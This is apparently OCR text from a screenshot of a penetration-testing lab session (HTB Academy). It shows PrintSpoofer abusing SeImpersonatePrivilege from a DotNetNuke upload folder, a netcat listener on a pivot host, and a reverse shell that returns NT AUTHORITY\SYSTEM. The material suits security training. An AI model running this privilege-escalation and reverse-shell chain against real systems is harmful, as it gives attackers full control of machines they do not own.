 [+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Command: C:\DotNetNuke\Portals\0\PrintSpoofer64 excute
root@kali: /home/kali/HTB-Academy
File Actions Edit View Help
16 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connectio
n or proxy settings
Last login: Wed Sep  4 22:41:08 2024 from 10.10.14.234
root@dmz01:~# cd /tmp
root@dmz01:/tmp# nc -lnvp 443
Listening on 0.0.0.0 443
Connection received on 172.16.8.20 50349
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>